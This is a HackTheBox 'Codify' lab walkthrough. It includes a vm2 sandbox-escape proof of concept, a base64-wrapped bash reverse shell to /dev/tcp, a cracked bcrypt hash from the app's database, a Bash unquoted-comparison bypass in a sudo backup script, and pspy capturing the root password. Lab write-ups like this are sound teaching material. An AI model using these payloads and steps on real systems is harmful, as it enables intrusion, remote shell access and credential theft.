HackTheBox: Codify

Codify is a straightforward Linux server with a web application that lets users experiment with Node.js code. We will be working with the vm2 library, a database with user credentials, a Bash pitfall, and the use of pspy to snoop on processes.
Enumeration
We start with an Nmap scan, in which we find some common open ports along with port 3000, which in my experience is the Express.js development port.
# Nmap 7.94SVN scan initiated as: nmap -p22,80,3000 -sCV -n -Pn 10.10.11.239
Nmap scan report for 10.10.11.239
Host is up (0.072s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://codify.htb/
3000/tcp open  http    Node.js Express framework
|_http-title: Codify
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
We accessed the website to see what we found.

Looking at the limitations, we see that the child_process and fs libraries are not allowed in the code editor.

Moving to “About Us”, we found that the page uses the vm2 library, which with a little searching we found to be vulnerable to remote code execution.
What is vm2?
vm2 is a sandbox that can run untrusted code with whitelisted Node built-in modules, securely.
Foothold
vm2 exploit PoC:
https://gist.github.com/arkark/e9f5cf5782dec8321095be3e52acf5acUsing the PoC, we had a response from the server.
const { VM } = require("vm2");
const vm = new VM();

const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("cat /etc/passwd").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;

console.log(vm.run(code));
We will try to obtain a reverse shell. First, we convert our payload to base64.
echo "bash -i >& /dev/tcp/<your-ip>/<your-port> 0>&1" | base64 -w 0After some modifications to the PoC and adding our payload, we obtain a shell.
const { VM } = require("vm2");
const vm = new VM();

const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("echo <Your Payload Here> | base64 -d | bash").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;

console.log(vm.run(code));
Searching the system, we found a very interesting database.

We open the database with SQLite3 for a deeper investigation.
sqlite3 /var/www/contact/tickets.dbWe found a main database with the tables tickets and users. In the users table we found the user joshua and a hash we will try to crack with hashcat.

To crack it, we used mode 3200 and the rockyou.txt wordlist.
hashcat -m 3200 <hash.txt> rockyou.txtWe quickly obtained the password.

$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2:##########We used SSH to authenticate as the user joshua, which worked.

We got our first flag.
Privilege Escalation
Moving on to privilege escalation, we tried a sudo -l, which showed we have root privileges to run a script on the system: /opt/scripts/mysql-backup.sh.

Analyzing the script, we notice several vulnerabilities, such as the handling of authentication and the use of credentials from the root directory.
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"

read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo

if [[ $DB_PASS == $USER_PASS ]]; then
        /usr/bin/echo "Password confirmed!"
else
        /usr/bin/echo "Password confirmation failed!"
        exit 1
fi
The main problem is the line if [[ $DB_PASS == $USER_PASS ]];.
When the right-hand side of an
==operator inside[[ ]]is not quoted, bash does pattern matching against it instead of treating it as a string. So if the password contains*, the result will always be true.
So if we just put * as the password, the script will accept it and continue.

The second issue is how the password is passed to mysqldump: instead of the user-provided password, the script reads it from /root/.creds. So if we bypass the check with the pattern-matching trick, we can also expose the real password using a process-monitoring tool like pspy. We need two SSH sessions: one to run pspy and another to run the script.
https://github.com/DominicBreuker/pspyWhat is pspy?
pspy is a command-line tool to snoop on processes without root permissions. It lets you see commands run by other users, cron jobs, etc. as they execute.
After downloading pspy and sending it to the victim, we give it execution permissions and run it.
chmod +x pspy64s
./pspy64s -i 1
With pspy listening, we go to our other session, run the script, and pass * as the password.

As we can see, the script runs without problems, and meanwhile we capture the whole process, along with the root user’s password.
We switched user on the machine and obtained root access.
su root
Here we have our last flag.

Thanks for reading.